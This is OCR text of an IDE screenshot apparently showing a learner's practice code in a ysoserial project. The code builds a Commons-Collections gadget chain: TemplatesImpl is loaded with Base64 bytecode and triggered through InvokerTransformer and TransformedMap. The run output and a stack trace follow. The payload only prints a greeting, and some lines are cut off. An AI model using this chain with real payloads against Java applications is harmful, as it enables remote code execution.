 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) ysoserial-mast
ysoserial-master src main java ysoserial practice App App
项目 ections6.java CommonsCollections6_p.java App.java pom.xml (ysoserial) LazyMap.java
Maven
数据库
通知
4 57
16 @ public static void setFieldValue(Object obj, String fieldName, Object v
17 Field field = obj.getClass().getDeclaredField(fieldName);
18 field.setAccessible(true);
19 field.set(obj, value);
20 }
21
22 public static void main(String[] args) throws Exception {
23 // source: bytecodes/HelloTemplateImpl.java
24 byte[] code =Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYA
25 TemplatesImpl obj = new TemplatesImpl();
26 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
27 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
28 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
29
30 Transformer[] transformers = new Transformer[]{
31 new ConstantTransformer(obj),
32 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: nu
33 };
34 Transformer transformerChain = new
35 ChainedTransformer(transformers);
36 Map innerMap = new HashMap();
37 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
38 transformerChain);
39 outerMap.put("test", "xxxx");
40
41 }
42 }
43
运行: App
D:\jdk8u65\bin\java.exe ...
Hello TemplatesImpl
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : In
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransforme
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransforme
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)
at ysoserial.practice.App.main(App.java:39)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransforme
Bookmarks
结构
JPA Structure
Version Control 运行 依赖 Profiler 构建 TODO 问题 Spring 终端 服务
构建在 4秒179毫秒 中成功完成 (片刻 之前) 13:26 LF UTF-8 4 个空格